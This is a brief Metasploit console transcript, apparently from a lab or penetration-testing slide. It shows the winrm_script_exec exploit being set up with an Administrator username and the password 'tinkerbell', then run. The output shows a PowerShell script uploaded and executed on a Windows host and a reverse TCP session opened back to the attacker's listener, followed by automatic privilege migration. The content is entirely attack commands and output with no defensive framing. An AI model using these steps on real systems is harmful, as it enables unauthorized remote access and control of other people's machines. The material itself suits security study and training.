 msf6 exploit(windows/winrm/winrm_script_exec) > set USERNAME Administrator
USERNAME ⇒ Administrator
msf6 exploit(windows/winrm/winrm_script_exec) > set PASSWORD tinkerbell
PASSWORD ⇒ tinkerbell
msf6 exploit(windows/winrm/winrm_script_exec) > run
[*] Started reverse TCP handler on 10.10.42.3:4444
[*] Checking for Powershell 2.0
[-] You selected an x86 payload for an x64 target...trying to run in compa
t mode
[*] Grabbing %TEMP%
[*] Uploading powershell script to C:\Users\ADMINI~1\AppData\Local\Temp\zD
KVuura.ps1 (This may take a few minutes)...
[*] Attempting to execute script...
[*] Sending stage (176198 bytes) to 10.4.16.178
[*] Session ID 1 (10.10.42.3:4444 → 10.4.16.178:49806) processing Initial
AutoRunScript 'post/windows/manage/priv_migrate'